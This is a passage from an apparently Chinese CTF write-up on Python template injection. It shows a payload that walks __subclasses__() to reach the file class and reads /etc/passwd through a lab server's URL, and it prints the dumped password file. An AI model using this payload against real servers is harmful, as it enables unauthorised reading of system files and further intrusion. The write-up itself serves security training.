 可以看到有一个type file类型(可以进行文件读取)
尝试利用file类读取文件
[40]是tupe file类型出现位置，前面共有40个逗号，是第四十一个，索引值为 40 , 索引从0开始
{{[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()}}
不安全 | 61.147.171.105:60060/%7B%7B[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()%7D%7D
重置
URL http://61.147.171.105:60060/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
CSDN @kali-Myon
能够正常回显，说明file类执行正常。
试着读取 /flag 类似的文件，服务器返回500，因为不知道具体文件名